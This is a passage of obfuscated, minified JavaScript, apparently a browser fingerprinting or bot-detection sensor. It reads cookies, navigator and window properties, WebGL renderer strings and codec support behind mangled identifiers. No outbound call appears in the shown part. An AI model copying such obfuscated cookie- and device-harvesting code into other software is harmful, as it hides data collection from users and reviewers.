Vg*TC+DJ*TC*TC+TC*TC*TC,zl=HJ+AM*TC+HJ*TC*TC+TC*TC*TC,Hl=CK+tZ*TC+HJ*TC*TC+TC*TC*TC,Hg=MK+tZ*TC+DJ*TC*TC,dE=DJ+tZ*TC+DJ*TC*TC+TC*TC*TC,gX=HJ+HJ*TC+tZ*TC*TC+TC*TC*TC,dM=DJ+MK*TC+MK*TC*TC+TC*TC*TC,F=AM+DJ*TC+GO*TC*TC,pv=Vg+tZ*TC+GO*TC*TC,BC=tZ+Sw*TC,PF=GO+Sw*TC+HJ*TC*TC,MQ=Sw+AM*TC+Vg*TC*TC+TC*TC*TC,Pp=AM+AM*TC+Sw*TC*TC,rO=Vg+MK*TC+HJ*TC*TC+TC*TC*TC,Zf=tZ+Sw*TC+TC*TC+TC*TC*TC,z5=tZ+GO*TC+Sw*TC*TC+TC*TC*TC,ql=AM+GO*TC+DJ*TC*TC+TC*TC*TC,RC=DJ+MK*TC,C=Vg+MK*TC,dU=HJ+AM*TC+Sw*TC*TC+TC*TC*TC,C1=DJ+Vg*TC+Vg*TC*TC+TC*TC*TC,VR=CC+Vg*TC+HJ*TC*TC+TC*TC*TC,HP=CC+tZ*TC+Sw*TC*TC+TC*TC*TC,vF=Vg+MK*TC+Vg*TC*TC,lN=CK+CK*TC+CK*TC*TC+TC*TC*TC,Yk=Vg+AM*TC,UD=DJ+Sw*TC+Vg*TC*TC+TC*TC*TC,FS=CC+Sw*TC+TC*TC+TC*TC*TC,Um=CK+GO*TC+CK*TC*TC+TC*TC*TC,lF=tZ+DJ*TC,nk=AM+HJ*TC+TC*TC+TC*TC*TC,n8=tZ+TC+CK*TC*TC,fP=MK+MK*TC+DJ*TC*TC+TC*TC*TC,WR=Sw+CK*TC+DJ*TC*TC+TC*TC*TC,v0=DJ+TC+DJ*TC*TC+TC*TC*TC,pZ=Sw+tZ*TC+Sw*TC*TC,lM=Vg+Vg*TC+Vg*TC*TC,hm=CK+HJ*TC+CK*TC*TC+TC*TC*TC,C8=tZ+GO*TC+MK*TC*TC,cl=MK+DJ*TC+TC*TC+TC*TC*TC,v7=tZ+Sw*TC+DJ*TC*TC+TC*TC*TC,Pl=tZ+HJ*TC+HJ*TC*TC+TC*TC*TC,rJ=CK+HJ*TC+TC*TC+TC*TC*TC,cU=AM+Sw*TC+tZ*TC*TC+TC*TC*TC,AX=GO+CK*TC+tZ*TC*TC+TC*TC*TC,H1=AM+AM*TC+tZ*TC*TC+TC*TC*TC,Gk=Sw+DJ*TC,GC=HJ+TC+TC*TC,km=Sw+GO*TC+tZ*TC*TC+TC*TC*TC,bq=MK+GO*TC+TC*TC+TC*TC*TC,AC=tZ+Vg*TC,Lh=CC+GO*TC+CK*TC*TC,VO=GO+MK*TC+DJ*TC*TC,tT=tZ+HJ*TC+DJ*TC*TC+TC*TC*TC,LT=GO+GO*TC+TC*TC+TC*TC*TC,Rh=GO+TC+TC*TC,Ih=MK+Sw*TC+HJ*TC*TC,Nk=CC+Vg*TC,jK=Sw+DJ*TC+HJ*TC*TC+tZ*TC*TC*TC+TC*TC*TC*TC,dS=GO+DJ*TC+Sw*TC*TC+TC*TC*TC,jM=AM+MK*TC+CK*TC*TC,H8=DJ+MK*TC+TC*TC,TQ=MK+Vg*TC+DJ*TC*TC,Dh=CK+TC+TC*TC,FM=Sw+TC,RM=MK+HJ*TC+TC*TC,fO=CC+AM*TC,LJ=GO+AM*TC+TC*TC+TC*TC*TC,bw=AM+DJ*TC+CK*TC*TC,Bm=tZ+Sw*TC+tZ*TC*TC+TC*TC*TC,m7=HJ+tZ*TC+CK*TC*TC+TC*TC*TC,Gl=CK+tZ*TC+CK*TC*TC+TC*TC*TC,G5=CK+Sw*TC+CK*TC*TC+TC*TC*TC,PS=DJ+GO*TC+Sw*TC*TC+TC*TC*TC,qO=tZ+TC+Sw*TC*TC,Fh=MK+MK*TC+GO*TC*TC,JZ=CK+Vg*TC+CK*TC*TC+TC*TC*TC,XF=DJ+CK*TC+Sw*TC*TC,tM=HJ+DJ*TC+TC*TC,Z8=DJ+tZ*TC+AM*TC*TC,LX=MK+TC+tZ*TC*TC+TC*TC*TC,xw=tZ+HJ*TC,vM=tZ+DJ*TC+GO*TC*TC,nX=CK+GO*TC+DJ*TC*TC+TC*TC*TC,sZ=tZ+TC+DJ*TC*TC,S1=AM+CK*TC+DJ*TC*TC+TC*TC*TC,QF=Vg+TC+Vg*TC*TC,CH=CK+GO*TC+TC*TC,rE=AM+tZ*TC+Sw*TC*TC+TC*TC*TC,Pw=CK+tZ*TC+DJ*TC*TC,Mq=CK+GO*TC+Sw*TC*TC+TC*TC*TC,Z1=HJ+TC+Sw*TC*TC+TC*TC*TC,O7=HJ+tZ*TC+MK*TC*TC+TC*TC*TC,ww=Sw+tZ*TC+AM*TC*TC,Dk=CC+HJ*TC+TC*TC,q7=GO+TC+CK*TC*TC+TC*TC*TC,bg=HJ+TC,rN=AM+Sw*TC+TC*TC+TC*TC*TC,OF=MK+CK*TC+DJ*TC*TC,qw=HJ+Sw*TC+CK*TC*TC+TC*TC*TC,Df=tZ+AM*TC+TC*TC+TC*TC*TC;}var Kj=function(AZQ,OvQ){return AZQ>OvQ;};var JOQ=function(){return Lt.apply(this,[tO,arguments]);};var Qd=function(xGp){if(g0["document"]["cookie"]){try{var NCQ=""["concat"](xGp,"=");var xQQ=g0["document"]["cookie"]["split"]('; ');for(var hGp=0;hGp<xQQ["length"];hGp++){var g4Q=xQQ[hGp];if(g4Q["indexOf"](NCQ)===0){var kAp=g4Q["substring"](NCQ["length"],g4Q["length"]);if(kAp["indexOf"]('~')!==-1||g0["decodeURIComponent"](kAp)["indexOf"]('~')!==-1){return kAp;}}}}catch(JvQ){return false;}}return false;};var prp=function(){return zI.apply(this,[Zg,arguments]);};var dnp=function(){Jl=(hh.sjs_se_global_subkey?hh.sjs_se_global_subkey.push(UU):hh.sjs_se_global_subkey=[UU])&&hh.sjs_se_global_subkey;};var SOp=function YYp(fQQ,Lrp){'use strict';var PkQ=YYp;switch(fQQ){case xw:{Jl.push(Spp);var dgQ=w1()[CR(DN)](zc,Tm(Tm(q5)),cI,w5);try{var MYp=Jl.length;var CFQ=Tm(Tm(tZ));if(g0[kS()[O9(UU)](B9,rMp,VP,TS,kq)][G7()[Q1(WN)](Spp,Yx)]&&g0[kS()[O9(UU)].call(null,B9,rMp,Tm([]),ED,kq)][G7()[Q1(WN)](Spp,Yx)][K7]){var NwQ=L7(g0[kS()[O9(UU)](B9,rMp,HX,s5,kq)][T7(typeof G7()[Q1(DN)],cq('',[][[]]))?G7()[Q1(WN)].apply(null,[Spp,Yx]):G7()[Q1(UU)](EW,PEp)][T7(typeof j9()[zP(pE)],'undefined')?j9()[zP(b1)].call(null,t7,Oc):j9()[zP(PP)](g6p,VWp)](pD[nD]),g0[kS()[O9(UU)](B9,rMp,qX,lV,kq)][G7()[Q1(WN)].apply(null,[Spp,Yx])][pD[Z7]]);var dGp=NwQ?w1()[CR(pX)](Rl,lV,N2,GR):jX()[P7(Vf)].apply(null,[t4p,UU]);var NYp;return Jl.pop(),NYp=dGp,NYp;}else{var BYp;return Jl.pop(),BYp=dgQ,BYp;}}catch(PZQ){Jl.splice(WU(MYp,q5),Infinity,Spp);var XOQ;return Jl.pop(),XOQ=dgQ,XOQ;}Jl.pop();}break;case IM:{Jl.push(tPp);try{var U4Q=Jl.length;var IGp=Tm(CC);var gCQ=K7;var IYp=g0[IR()[Rc(K7)](DT,Mc,t5,J9,WX)][kS()[O9(DT)](DS,tZp,Tm(Tm(q5)),c1,ED)](g0[jX()[P7(w7)](rq,BB)][T7(typeof c7()[gN(CB)],cq('',[][[]]))?c7()[gN(VS)](b1,PT,TW):c7()[gN(lc)].call(null,Tm({}),bd,vY)],T7(typeof w1()[CR(B9)],cq('',[][[]]))?w1()[CR(U1)].call(null,zT,n2,BI,YE):w1()[CR(KN)].apply(null,[jWp,qN,g8p,w7]));if(IYp){gCQ++;Tm(Tm(IYp[w1()[CR(WX)].apply(null,[ql,Y5,kq,dT])]))&&Kj(IYp[w1()[CR(WX)].call(null,ql,q5,kq,Tm(q5))][c7()[gN(WN)](GR,PL,W8)]()[c7()[gN(ED)](Tm(K7),ED,L3p)](YP()[Dc(Nx)].apply(null,[Hq,pU,DN,tR])),JI(q5))&&gCQ++;}var mkQ=gCQ[c7()[gN(WN)].call(null,Wj,PL,W8)]();var PAp;return Jl.pop(),PAp=mkQ,PAp;}catch(npQ){Jl.splice(WU(U4Q,q5),Infinity,tPp);var bZQ;return bZQ=w1()[CR(DN)].apply(null,[v8,dT,cI,NX]),Jl.pop(),bZQ;}Jl.pop();}break;case UF:{Jl.push(On);if(g0[YP()[Dc(WX)](NHp,lc,pE,E7)][G7()[Q1(ZP)].call(null,wZp,gB)]){if(g0[IR()[Rc(K7)](VS,Mc,Oc,VTp,WX)][kS()[O9(DT)](DS,qB,Tm(q5),vN,ED)](g0[YP()[Dc(WX)](NHp,RE,pE,Ff)][G7()[Q1(ZP)].call(null,wZp,gB)][c7()[gN(VS)](Tm(Tm({})),PT,kFp)],G7()[Q1(rX)].call(null,v0p,fR))){var GAp;return GAp=w1()[CR(pX)](jP,q5,N2,Tm(Tm([]))),Jl.pop(),GAp;}var pgQ;return pgQ=hx()[HI(Wq)](pX,Lx,hKp,FT),Jl.pop(),pgQ;}var w4Q;return w4Q=w1()[CR(DN)](Zvp,GR,cI,vN),Jl.pop(),w4Q;}break;case vw:{Jl.push(Knp);var WvQ;return WvQ=Tm(H9(c7()[gN(VS)](Tm(Tm(q5)),PT,FCp),g0[YP()[Dc(WX)].call(null,jx,Tm(q5),pE,xd)][YP()[Dc(w7)](Ghp,nf,q5,VS)][G7()[Q1(WS)](TR,tR)][kS()[O9(FT)].apply(null,[qN,pHp,YE,E7,Cpp])])||H9(c7()[gN(VS)](q5,PT,FCp),g0[YP()[Dc(WX)](jx,t5,pE,Tm(K7))][YP()[Dc(w7)].call(null,Ghp,qX,q5,Cm)][G7()[Q1(WS)](TR,tR)][YP()[Dc(gB)](mU,rD,Mx,qT)])),Jl.pop(),WvQ;}break;case Ip:{Jl.push(t0p);try{var OhQ=Jl.length;var ZCQ=Tm(Tm(tZ));var VGp=new (g0[YP()[Dc(WX)].call(null,m1p,Tm([]),pE,qX)][YP()[Dc(w7)].call(null,Pm,Tm(q5),q5,k1)][G7()[Q1(WS)].apply(null,[bN,tR])][kS()[O9(FT)].apply(null,[qN,bE,n2,cV,Cpp])])();var fhQ=new (g0[YP()[Dc(WX)].call(null,m1p,DN,pE,Tm(Tm([])))][YP()[Dc(w7)](Pm,qT,q5,Tm(Tm({})))][G7()[Q1(WS)](bN,tR)][YP()[Dc(gB)](IX,Tm(q5),Mx,qN)])();var SFQ;return Jl.pop(),SFQ=Tm({}),SFQ;}catch(dZQ){Jl.splice(WU(OhQ,q5),Infinity,t0p);var NZQ;return NZQ=L7(dZQ[YP()[Dc(pX)].apply(null,[jW,FN,Q5,Tm(q5)])][G7()[Q1(qX)](J5,vI)],j9()[zP(kq)].call(null,hlp,Mj)),Jl.pop(),NZQ;}Jl.pop();}break;case FM:{Jl.push(p8p);if(Tm(g0[L7(typeof YP()[Dc(B9)],'undefined')?YP()[Dc(B9)](ws,qN,Us,YJ):YP()[Dc(WX)](p9,pE,pE,pX)][T7(typeof j9()[zP(WN)],cq([],[][[]]))?j9()[zP(fb)].call(null,Xq,Yx):j9()[zP(PP)].call(null,xMp,Rhp)])){var POQ=L7(typeof g0[YP()[Dc(WX)](p9,K7,pE,Tm(q5))][w1()[CR(b1)].call(null,EX,lc,p3,Tm([]))],w1()[CR(Vf)](Um,Tm(K7),Q5,nf))?w1()[CR(pX)].apply(null,[GX,Vf,N2,jD]):hx()[HI(Wq)](pX,Lx,jG,rI);var NQQ;return Jl.pop(),NQQ=POQ,NQQ;}var BOQ;return BOQ=T7(typeof w1()[CR(ZD)],cq('',[][[]]))?w1()[CR(DN)](Im,Tm(Tm(q5)),cI,Tm(q5)):w1()[CR(KN)](xt,KN,SV,Tm(Tm({}))),Jl.pop(),BOQ;}break;case sK:{Jl.push(hG);var mrp=jX()[P7(kq)].apply(null,[bn,q5]);var hAp=Tm({});try{var EkQ=Jl.length;var tQQ=Tm({});var ICQ=pD[Z7];try{var dvQ=g0[w1()[CR(fb)](Gl,qT,j1,ED)][c7()[gN(VS)].call(null,w5,PT,l2)][c7()[gN(WN)].apply(null,[k1,PL,Z9])];g0[IR()[Rc(K7)](FN,Mc,K7,mz,WX)][c7()[gN(qX)].call(null,RU,ZD,C1)](dvQ)[c7()[gN(WN)](KN,PL,Z9)]();}catch(LvQ){Jl.splice(WU(EkQ,q5),Infinity,hG);if(LvQ[HL()[ZA(GR)](N1,rX,VS,fb,p5,tR)]&&L7(typeof LvQ[HL()[ZA(GR)](N1,Tm([]),VS,Tm(K7),p5,DT)],c7()[gN(qT)].call(null,Tm(Tm(q5)),VS,Zc))){LvQ[HL()[ZA(GR)].apply(null,[N1,NX,VS,B9,p5,Ff])][T7(typeof j9()[zP(KN)],cq('',[][[]]))?j9()[zP(tR)](BR,Z7):j9()[zP(PP)](S3,AG)](HL()[ZA(Z7)](fL,cV,q5,PT,cI,qX))[L7(typeof c7()[gN(RU)],cq('',[][[]]))?c7()[gN(lc)].call(null,NX,kMp,pcp):c7()[gN(k1)](k1,nt,fT)](function(NkQ){Jl.push(b7);if(NkQ[j9()[zP(fR)](sl,tq)](g1()[ff(DS)](TS,GR,rX,Wq,Us,UU))){hAp=Tm(Tm([]));}if(NkQ[j9()[zP(fR)](sl,tq)](T7(typeof jX()[P7(WN)],cq('',[][[]]))?jX()[P7(nf)].apply(null,[Fj,DT]):jX()[P7(RU)].apply(null,[Nq,D7p]))){ICQ++;}Jl.pop();});}}mrp=L7(ICQ,RU)||hAp?w1()[CR(pX)](MU,q5,N2,Tm([])):jX()[P7(Vf)].call(null,H1,UU);}catch(dbp){Jl.splice(WU(EkQ,q5),Infinity,hG);mrp=jX()[P7(GR)](gP,wL);}var sQQ;return Jl.pop(),sQQ=mrp,sQQ;}break;case HJ:{Jl.push(qD);var AgQ=w1()[CR(DN)](Rl,E7,cI,Tm({}));try{var ZwQ=Jl.length;var bHQ=Tm(CC);AgQ=T7(typeof g0[L7(typeof YP()[Dc(q5)],cq([],[][[]]))?YP()[Dc(B9)](hL,pU,Af,vN):YP()[Dc(qm)].call(null,Kq,w5,nt,Tm(q5))],w1()[CR(Vf)].apply(null,[vq,Vm,Q5,gl]))?w1()[CR(pX)](jR,Tm([]),N2,Tm(Tm({}))):T7(typeof jX()[P7(pU)],cq('',[][[]]))?jX()[P7(Vf)](VUp,UU):jX()[P7(RU)].apply(null,[cj,Y5]);}catch(ZFQ){Jl.splice(WU(ZwQ,q5),Infinity,qD);AgQ=jX()[P7(GR)](NE,wL);}var OHQ;return Jl.pop(),OHQ=AgQ,OHQ;}break;case p8:{Jl.push(l5);var CAp=T7(typeof w1()[CR(TU)],'undefined')?w1()[CR(DN)].apply(null,[JY,CB,cI,BI]):w1()[CR(KN)].apply(null,[tNp,j1,xI,lV]);try{var Qbp=Jl.length;var YgQ=Tm({});CAp=g0[j9()[zP(G6)].apply(null,[AX,CB])][c7()[gN(VS)].call(null,xm,PT,MDp)][L7(typeof IR()[Rc(UU)],cq([],[][[]]))?IR()[Rc(q5)](QE,kn,Oc,YI,DI):IR()[Rc(pX)](xd,zz,qX,tEp,qX)](j9()[zP(Sn)](AB,Wb))?w1()[CR(pX)](RP,Wj,N2,Tm(Tm([]))):jX()[P7(Vf)](Wd,UU);}catch(MkQ){Jl.splice(WU(Qbp,q5),Infinity,l5);CAp=jX()[P7(GR)].apply(null,[qR,wL]);}var xCQ;return Jl.pop(),xCQ=CAp,xCQ;}break;case tO:{Jl.push(cMp);var Hbp=w1()[CR(DN)].call(null,vgp,sE,cI,YJ);try{var Vrp=Jl.length;var WYp=Tm(CC);Hbp=T7(typeof g0[kS()[O9(DS)].call(null,UU,Iz,Cm,Wj,NQp)],w1()[CR(Vf)](cB,Wq,Q5,Tm(q5)))?w1()[CR(pX)](hP,TU,N2,pU):T7(typeof jX()[P7(X1)],cq('',[][[]]))?jX()[P7(Vf)].apply(null,[hcp,UU]):jX()[P7(RU)](fkp,GV);}catch(nhQ){Jl.splice(WU(Vrp,q5),Infinity,cMp);Hbp=jX()[P7(GR)](M1,wL);}var r4Q;return Jl.pop(),r4Q=Hbp,r4Q;}break;case AC:{Jl.push(L1);var RCQ=H9(YP()[Dc(hT)](nU,Q5,mq,s5),g0[T7(typeof YP()[Dc(s5)],cq('',[][[]]))?YP()[Dc(WX)](gD,ED,pE,t5):YP()[Dc(B9)](fR,BI,x3,ND)])||Kj(g0[L7(typeof kS()[O9(PP)],cq(j9()[zP(q5)].apply(null,[Yh,DN]),[][[]]))?kS()[O9(qX)](p5,jPp,B9,cV,dV):kS()[O9(UU)](B9,Ohp,b6,qN,kq)][G7()[Q1(NB)].apply(null,[LO,Pq])],K7)||Kj(g0[kS()[O9(UU)].call(null,B9,Ohp,Ff,RU,kq)][c7()[gN(cV)](qm,Pt,vQ)],K7);var VCQ=g0[YP()[Dc(WX)](gD,qT,pE,Tm({}))][jX()[P7(cV)](OS,Q9)](kS()[O9(GD)].apply(null,[kq,L4p,NB,jD,wDp]))[T7(typeof kS()[O9(Z7)],cq([],[][[]]))?kS()[O9(j1)](Vf,O5,w7,cI,YE):kS()[O9(qX)].apply(null,[zBp,CCp,Tm(Tm(q5)),X1,fj])];var zvQ=g0[YP()[Dc(WX)](gD,Wj,pE,fb)][L7(typeof jX()[P7(TU)],'undefined')?jX()[P7(RU)].call(null,mwp,Qhp):jX()[P7(cV)](OS,Q9)](g1()[ff(GD)](PP,TU,sMp,Oc,L4p,Q9))[kS()[O9(j1)](Vf,O5,Tm(Tm(q5)),ND,YE)];var XvQ=g0[L7(typeof YP()[Dc(ED)],cq('',[][[]]))?YP()[Dc(B9)].call(null,c2,RE,BW,Tm(K7)):YP()[Dc(WX)](gD,cV,pE,YJ)][jX()[P7(cV)](OS,Q9)](T7(typeof hx()[HI(TU)],'undefined')?hx()[HI(TU)](FT,B9,L4p,NB):hx()[HI(PP)](vW,WS,KMp,rI))[kS()[O9(j1)](Vf,O5,NB,qN,YE)];var nvQ;return nvQ=j9()[zP(q5)].call(null,Yh,DN)[jX()[P7(DT)](rE,Lx)](RCQ?w1()[CR(pX)](KS,qN,N2,Tm(Tm([]))):jX()[P7(Vf)].call(null,hlp,UU),jX()[P7(kR)].call(null,m5,QE))[jX()[P7(DT)](rE,Lx)](VCQ?w1()[CR(pX)].call(null,KS,UU,N2,PP):jX()[P7(Vf)].apply(null,[hlp,UU]),jX()[P7(kR)](m5,QE))[jX()[P7(DT)](rE,Lx)](zvQ?w1()[CR(pX)](KS,Wq,N2,WX):T7(typeof jX()[P7(tR)],cq([],[][[]]))?jX()[P7(Vf)](hlp,UU):jX()[P7(RU)].apply(null,[SL,PL]),jX()[P7(kR)](m5,QE))[jX()[P7(DT)](rE,Lx)](XvQ?T7(typeof w1()[CR(Wq)],cq('',[][[]]))?w1()[CR(pX)](KS,TS,N2,tR):w1()[CR(KN)](cTp,G6,Bt,BI):jX()[P7(Vf)](hlp,UU)),Jl.pop(),nvQ;}break;case Hp:{Jl.push(NJp);try{var WCQ=Jl.length;var pkQ=Tm([]);var RvQ=K7;var Trp=g0[IR()[Rc(K7)](HX,Mc,UU,U8p,WX)][kS()[O9(DT)].apply(null,[DS,n9p,pE,mX,ED])](g0[T7(typeof j9()[zP(Y5)],'undefined')?j9()[zP(VS)].apply(null,[JZ,B9]):j9()[zP(PP)](zt,jZp)],YP()[Dc(G6)].apply(null,[MP,Z7,PL,RE]));if(Trp){RvQ++;if(Trp[jX()[P7(qT)](zl,qN)]){Trp=Trp[jX()[P7(qT)].call(null,zl,qN)];RvQ+=cq(jt(Trp[jX()[P7(K7)].apply(null,[tJ,VP])]&&L7(Trp[jX()[P7(K7)].call(null,tJ,VP)],pD[DS]),q5),jt(Trp[G7()[Q1(qX)](vD,vI)]&&L7(Trp[G7()[Q1(qX)].call(null,vD,vI)],YP()[Dc(G6)].apply(null,[MP,U1,PL,ZP])),hh[XL()[lt(TU)](E7,lc,q5,wZp,lc)]()));}}var JYp;return JYp=RvQ[T7(typeof c7()[gN(Z7)],cq('',[][[]]))?c7()[gN(WN)].apply(null,[FN,PL,Xj]):c7()[gN(lc)].call(null,Oc,pq,jr)](),Jl.pop(),JYp;}catch(gOQ){Jl.splice(WU(WCQ,q5),Infinity,NJp);var q4Q;return q4Q=w1()[CR(DN)](N7,rX,cI,Sn),Jl.pop(),q4Q;}Jl.pop();}break;case Bk:{var BhQ=Lrp[tZ];var JAp;Jl.push(U8p);return JAp=g0[IR()[Rc(K7)](ND,Mc,tR,Uz,WX)][T7(typeof kS()[O9(KN)],cq(j9()[zP(q5)].apply(null,[SC,DN]),[][[]]))?kS()[O9(DT)](DS,RV,nf,w7,ED):kS()[O9(qX)](zG,RV,K7,TS,bc)](g0[kS()[O9(UU)](B9,J9,Q5,Nx,kq)][jX()[P7(PT)].call(null,dU,nD)],BhQ),Jl.pop(),JAp;}break;case bK:{Jl.push(IY);var OOQ=function(BhQ){return YYp.apply(this,[Bk,arguments]);};var PFQ=[T7(typeof G7()[Q1(NX)],cq([],[][[]]))?G7()[Q1(WN)](IY,Yx):G7()[Q1(UU)].apply(null,[Ft,ISp]),T7(typeof YP()[Dc(FT)],cq([],[][[]]))?YP()[Dc(BI)].apply(null,[t4p,X1,hA,dT]):YP()[Dc(B9)](SJp,Tm({}),EW,n2)];var bgQ=PFQ[hx()[HI(tR)](lc,qd,zMp,TU)](function(ZgQ){Jl.push(bE);var hZQ=OOQ(ZgQ);if(Tm(Tm(hZQ))&&Tm(Tm(hZQ[w1()[CR(WX)].call(null,Eq,QE,kq,Tm(K7))]))&&Tm(Tm(hZQ[w1()[CR(WX)](Eq,rX,kq,Tm(K7))][c7()[gN(WN)].call(null,WX,PL,Mw)]))){hZQ=hZQ[T7(typeof w1()[CR(PP)],cq('',[][[]]))?w1()[CR(WX)](Eq,Tm(q5),kq,Tm(Tm([]))):w1()[CR(KN)](DZp,nD,jG,hT)][c7()[gN(WN)].apply(null,[pX,PL,Mw])]();var EgQ=cq(L7(hZQ[c7()[gN(ED)](Tm(K7),ED,r4p)](w1()[CR(Cm)].apply(null,[zf,TS,rD,Tm(Tm(K7))])),JI(q5)),jt(g0[T7(typeof YP()[Dc(s5)],cq([],[][[]]))?YP()[Dc(bb)].apply(null,[Nm,Tm(K7),vs,Tm({})]):YP()[Dc(B9)].call(null,mOQ,Tm(Tm([])),DS,GD)](Kj(hZQ[c7()[gN(ED)](hT,ED,r4p)](G7()[Q1(GD)](vD,PT)),JI(pD[DS]))),pD[DS]));var QFQ;return Jl.pop(),QFQ=EgQ,QFQ;}else{var cGp;return cGp=w1()[CR(DN)](jR,U1,cI,K7),Jl.pop(),cGp;}Jl.pop();});var HAp;return HAp=bgQ[YP()[Dc(TS)].apply(null,[ws,Tm([]),tR,Tm(Tm(K7))])](j9()[zP(q5)](EW,DN)),Jl.pop(),HAp;}break;case nv:{Jl.push(Dfp);throw new (g0[T7(typeof j9()[zP(t5)],cq('',[][[]]))?j9()[zP(kq)].apply(null,[T1,Mj]):j9()[zP(PP)](DHp,pqp)])(j9()[zP(CB)].apply(null,[YT,p5]));}break;case E0:{var wHQ=Lrp[tZ];var WOQ=Lrp[CC];Jl.push(Dqp);if(nx(WOQ,null)||Kj(WOQ,wHQ[L7(typeof jX()[P7(w5)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[E7,qIp]):jX()[P7(K7)](nk,VP)]))WOQ=wHQ[jX()[P7(K7)].call(null,nk,VP)];for(var gQQ=pD[Z7],WwQ=new (g0[j9()[zP(Vf)](QKp,rX)])(WOQ);YX(gQQ,WOQ);gQQ++)WwQ[gQQ]=wHQ[gQQ];var zCQ;return Jl.pop(),zCQ=WwQ,zCQ;}break;case n8:{var sAp=Lrp[tZ];var YAp=Lrp[CC];Jl.push(OY);var jpQ=nx(null,sAp)?null:Xs(w1()[CR(Vf)](TRp,Tm(q5),Q5,tR),typeof g0[j9()[zP(qT)](sN,hT)])&&sAp[g0[j9()[zP(qT)](sN,hT)][T7(typeof hx()[HI(B9)],cq([],[][[]]))?hx()[HI(RU)](KN,Iz,nkp,TU):hx()[HI(PP)].apply(null,[Af,lL,Vz,nf])]]||sAp[w1()[CR(QE)](WFp,Y5,Yx,WS)];if(Xs(null,jpQ)){var SwQ,xYp,RFQ,Z4Q,Irp=[],TGp=Tm(K7),FZQ=Tm(q5);try{var BvQ=Jl.length;var CCQ=Tm(Tm(tZ));if(RFQ=(jpQ=jpQ.call(sAp))[L7(typeof j9()[zP(pX)],cq([],[][[]]))?j9()[zP(PP)](Tkp,xEp):j9()[zP(QE)](PBp,Q9)],L7(K7,YAp)){if(T7(g0[L7(typeof IR()[Rc(TS)],cq([],[][[]]))?IR()[Rc(q5)](Tm(Tm([])),XNp,mX,mgp,flp):IR()[Rc(K7)].apply(null,[gl,Mc,fR,kpp,WX])](jpQ),jpQ)){CCQ=Tm(Tm({}));return;}TGp=Tm(pD[DS]);}else for(;Tm(TGp=(SwQ=RFQ.call(jpQ))[jX()[P7(k1)](vG,qX)])&&(Irp[YP()[Dc(K7)](bR,j1,Wq,Tm(Tm({})))](SwQ[jX()[P7(qT)](v8,qN)]),T7(Irp[jX()[P7(K7)](ZX,VP)],YAp));TGp=Tm(K7));}catch(WQQ){FZQ=Tm(K7),xYp=WQQ;}finally{Jl.splice(WU(BvQ,q5),Infinity,OY);try{var MZQ=Jl.length;var GGp=Tm([]);if(Tm(TGp)&&Xs(null,jpQ[G7()[Q1(GD)].apply(null,[xj,PT])])&&(Z4Q=jpQ[G7()[Q1(GD)].call(null,xj,PT)](),T7(g0[IR()[Rc(K7)].apply(null,[qN,Mc,gl,kpp,WX])](Z4Q),Z4Q))){GGp=Tm(tZ);return;}}finally{Jl.splice(WU(MZQ,q5),Infinity,OY);if(GGp){Jl.pop();}if(FZQ)throw xYp;}if(CCQ){Jl.pop();}}var Lbp;return Jl.pop(),Lbp=Irp,Lbp;}Jl.pop();}break;case RZ:{var EhQ=Lrp[tZ];Jl.push(LOp);if(g0[j9()[zP(Vf)](qwp,rX)][L7(typeof YP()[Dc(qm)],cq([],[][[]]))?YP()[Dc(B9)](r4p,bb,Zn,jD):YP()[Dc(nf)].call(null,Qm,Tm([]),mx,Tm(Tm(q5)))](EhQ)){var NvQ;return Jl.pop(),NvQ=EhQ,NvQ;}Jl.pop();}break;case JO:{var LQp=Lrp[tZ];return LQp;}break;case r8:{Jl.push(X2);if(Tm(H9(w1()[CR(xd)](Jm,NB,nf,Tm(Tm(q5))),g0[T7(typeof kS()[O9(DT)],cq([],[][[]]))?kS()[O9(UU)].call(null,B9,TL,U1,WX,kq):kS()[O9(qX)](SY,bpp,c1,HX,Vm)]))){var Cbp;return Jl.pop(),Cbp=null,Cbp;}var KpQ=g0[kS()[O9(UU)].apply(null,[B9,TL,HX,hT,kq])][w1()[CR(xd)](Jm,Wq,nf,sE)];var SgQ=KpQ[c7()[gN(gB)](YE,RU,zY)];var ShQ=KpQ[YP()[Dc(RE)].apply(null,[JS,WX,Nq,Vf])];var phQ=KpQ[G7()[Q1(GR)].call(null,kvp,p5)];var DpQ;return DpQ=[SgQ,L7(ShQ,K7)?K7:Kj(ShQ,K7)?JI(q5):JI(pX),phQ||(L7(typeof w1()[CR(FT)],cq([],[][[]]))?w1()[CR(KN)](pB,Tm(Tm(q5)),wA,dT):w1()[CR(RE)].call(null,DU,U1,Lb,Tm(Tm(K7))))],Jl.pop(),DpQ;}break;case Iv:{Jl.push(Zd);var QwQ={};var EQQ={};try{var tZQ=Jl.length;var nOQ=Tm(CC);var BCQ=new (g0[j9()[zP(dT)](SY,Vf)])(K7,pD[Z7])[w1()[CR(jD)](M0,nf,p1,PT)](T7(typeof c7()[gN(UU)],cq([],[][[]]))?c7()[gN(G6)](TS,VP,AQp):c7()[gN(lc)].apply(null,[Tm(K7),PV,M8p]));var DhQ=BCQ[T7(typeof YP()[Dc(pU)],cq([],[][[]]))?YP()[Dc(Sn)](sxp,FT,cj,Tm(Tm({}))):YP()[Dc(B9)].call(null,gKp,DN,xvp,DS)](g1()[ff(Z7)](Pq,GD,vs,gB,F9,Tm(Tm({}))));var TZQ=BCQ[G7()[Q1(lV)](Mw,vs)](DhQ[hx()[HI(kq)](Z7,cj,wgQ,KN)]);var Tbp=BCQ[T7(typeof G7()[Q1(WN)],'undefined')?G7()[Q1(lV)](Mw,vs):G7()[Q1(UU)].apply(null,[Oc,Hlp])](DhQ[G7()[Q1(Vm)](t0p,q5)]);QwQ=Jn(Nk,[jX()[P7(Q5)](kB,rI),TZQ,hx()[HI(FT)].apply(null,[KN,pX,Hlp,PP]),Tbp]);var TgQ=new (g0[j9()[zP(dT)](SY,Vf)])(K7,K7)[w1()[CR(jD)].call(null,M0,b1,p1,VS)](YP()[Dc(vs)](sD,s5,RU,n2));var ppQ=TgQ[T7(typeof YP()[Dc(UU)],'undefined')?YP()[Dc(Sn)](sxp,Yx,cj,Tm(Tm([]))):YP()[Dc(B9)](Mj,BI,GJp,gB)](T7(typeof g1()[ff(qX)],cq(j9()[zP(q5)](xqp,DN),[][[]]))?g1()[ff(Z7)].call(null,hq,GD,vs,xm,F9,G6):g1()[ff(WX)].apply(null,[Wq,cWp,gq,Tm(Tm([])),s9,t5]));var xAp=TgQ[G7()[Q1(lV)](Mw,vs)](ppQ[hx()[HI(kq)].call(null,Z7,cj,wgQ,cI)]);var 